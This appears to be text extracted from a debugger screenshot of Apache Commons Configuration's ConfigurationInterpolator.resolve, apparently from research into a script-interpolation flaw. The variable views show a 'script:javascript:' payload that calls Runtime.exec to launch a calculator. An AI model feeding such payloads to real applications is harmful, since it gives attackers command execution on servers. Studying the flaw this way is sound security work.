 public Object resolve(String var) {   var: "script:javascript:java.lang.Runtime.getRuntime().exec('calc')"
if (var == null) {
return null;
} else {
int prefixPos = var.indexOf(58);   prefixPos: 6
Object value;
if (prefixPos >= 0) {
String prefix = var.substring(0, prefixPos);   prefix: "script"
String name = var.substring(prefixPos + 1);   var: "script:javascript:java.lang.Runtime.getRuntime().exec('calc')"   name: "javascript:java.lang.Runtime.getRuntime().exec('calc')"   prefixPos: 6
value = this.fetchLookupForPrefix(prefix).lookup(name);   prefix: "script"   name: "javascript:java.lang.Runtime.getRuntime().exec('calc')"
if (value != null) {
return value;
}
}
Iterator var6 = this.defaultLookups.iterator();
do {
if (!var6.hasNext()) {
ConfigurationInterpolator parent = this.getParentInterpolator();
if (parent != null) {
return this.getParentInterpolator().resolve(var);
}
return null;
}
e
Variables
name = "javascript:java.lang.Runtime.getRuntime().exec('calc')"
prefix = "script"
01 prefixPos = 6
this = {ConfigurationInterpolator@757}
this.defaultLookups = {CopyOnWriteArrayList@760}  size = 17
p var = "script:javascript:java.lang.Runtime.getRuntime().exec('calc')"